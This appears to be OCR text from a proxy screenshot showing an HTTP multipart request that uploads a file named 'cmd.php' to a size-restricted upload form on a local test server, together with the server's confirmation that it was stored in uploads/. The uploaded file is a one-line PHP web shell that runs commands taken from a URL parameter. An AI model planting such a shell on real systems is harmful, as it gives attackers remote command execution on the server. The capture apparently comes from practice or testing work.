 Request
Pretty Raw Hex \n
70103436678160
9 Content-Length: 503
10 Origin: http://localhost:9001
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------25036631312385037010343
6678160
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 30
23 -----------------------------25036631312385037010343
6678160
24 Content-Disposition: form-data; name="fileToUpload";
filename="cmd.php"
25 Content-Type: application/x-php
26
27 <?php
28 system($_GET['a']);
29 ?>
30
31 -----------------------------25036631312385037010343
6678160
32 Content-Disposition: form-data; name="submit"
33
34 Upload
Response
Pretty Raw Hex Render \n
File upload
Restriction: file size
Seleccionar archivo Sin archivos seleccionados
Upload
The file has been uploaded here: uploads/cmd.php.